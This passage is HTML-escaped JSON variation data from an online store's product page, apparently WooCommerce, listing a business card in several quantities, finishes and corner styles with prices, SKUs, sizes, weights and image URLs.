oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.5&quot;,&quot;width&quot;:&quot;2&quot;,&quot;height&quot;:&quot;1.75&quot;},&quot;dimensions_html&quot;:&quot;3.5 &amp;times; 2 &amp;times; 1.75 in&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;25.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGMR-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280404,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6&quot;,&quot;weight_html&quot;:&quot;6 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;400&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:27.5,&quot;display_regular_price&quot;:27.5,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;27.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGGS-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280405,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;26&quot;,&quot;weight_html&quot;:&quot;26 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;400&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:27.5,&quot;display_regular_price&quot;:27.5,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;27.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGMS-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280406,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;26&quot;,&quot;weight_html&quot;:&quot;26 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;400&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:35,&quot;display_regular_price&quot;:35,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;35.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGGR-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280407,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;26&quot;,&quot;weight_html&quot;:&quot;26 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;400&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:35,&quot;display_regular_price&quot;:35,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;35.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGMR-400&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280408,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;26&quot;,&quot;weight_html&quot;:&quot;26 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;29.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGGS-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280409,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;31&quot;,&quot;weight_html&quot;:&quot;31 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 